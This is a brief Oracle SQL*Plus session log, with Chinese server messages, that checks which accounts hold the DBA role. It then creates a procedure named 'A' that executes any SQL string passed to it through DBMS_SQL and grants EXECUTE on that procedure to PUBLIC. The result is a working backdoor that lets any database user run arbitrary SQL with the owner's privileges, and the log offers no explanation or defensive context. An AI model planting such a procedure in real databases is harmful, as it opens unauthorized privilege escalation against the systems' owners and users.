 SQL> select * from dba_role_privs where granted_role='DBA';
GRANTEE                        GRANTED_ROLE                   ADM DEF
------------------------------ ------------------------------ --- ---
SYS                            DBA                            YES YES
SYSTEM                         DBA                            YES YES
SQL> CREATE OR REPLACE PROCEDURE A (STMT IN VARCHAR2)IS
  2        SRC NUMBER;
  3        RET NUMBER;
  4      BEGIN
  5        SRC := DBMS_SQL.OPEN_CURSOR;
  6        DBMS_SQL.PARSE( SRC, STMT, DBMS_SQL.NATIVE );
  7        RET := DBMS_SQL.EXECUTE_AND_FETCH( SRC );
  8        DBMS_SQL.CLOSE_CURSOR( SRC );
  9     END;
 10     /
过程已创建。
SQL> GRANT EXECUTE ON A TO PUBLIC;
授权成功。
SQL>